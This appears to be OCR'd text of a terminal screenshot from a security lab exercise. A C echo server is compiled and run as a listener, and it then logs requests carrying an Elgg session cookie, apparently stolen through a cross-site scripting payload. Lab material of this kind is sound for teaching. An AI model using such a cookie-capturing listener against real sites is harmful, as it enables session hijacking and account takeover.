 File Edit View Search Terminal Help 1:56 PM Seed
[03/25/2016 13:41] seed@ubuntu:~/Desktop/echo$ ls
echoserv.c helper.c helper.h Makefile README
[03/25/2016 13:41] seed@ubuntu:~/Desktop/echo$ make
gcc -o echoserv.o echoserv.c -c -ansi -pedantic -Wall
echoserv.c: In function ‘main’:
echoserv.c:66:5: warning: implicit declaration of function ‘memset’ [-Wimplicit-function-declaration]
echoserv.c:66:5: warning: incompatible implicit declaration of built-in function ‘memset’ [enabled by default]
echoserv.c:103:2: warning: implicit declaration of function ‘strlen’ [-Wimplicit-function-declaration]
echoserv.c:103:28: warning: incompatible implicit declaration of built-in function ‘strlen’ [enabled by default]
gcc -o helper.o helper.c -c -ansi -pedantic -Wall
gcc -o echoserv echoserv.o helper.o -Wall
[03/25/2016 13:42] seed@ubuntu:~/Desktop/echo$ ./echoserv 5555 &
[3] 8320
ECHOSERV: Error calling bind()
[3]- Exit 1 ./echoserv 5555
[03/25/2016 13:47] seed@ubuntu:~/Desktop/echo$ telnet localhost 5555
Trying ::1...
Trying 127.0.0.1...
Connected to localhost.
Escape character is '^]'.
echo
echo
echo
Connection closed by foreign host.
[03/25/2016 13:54] seed@ubuntu:~/Desktop/echo$ GET /?c=Elgg%3Djbaj3jb9viqflrel6vt97d4ou7 HTTP/1.1
GET /?c=Elgg%3Djbaj3jb9viqflrel6vt97d4ou7 HTTP/1.1
GET /?c=Elgg%3Djbaj3jb9viqflrel6vt97d4ou7 HTTP/1.1
ubunt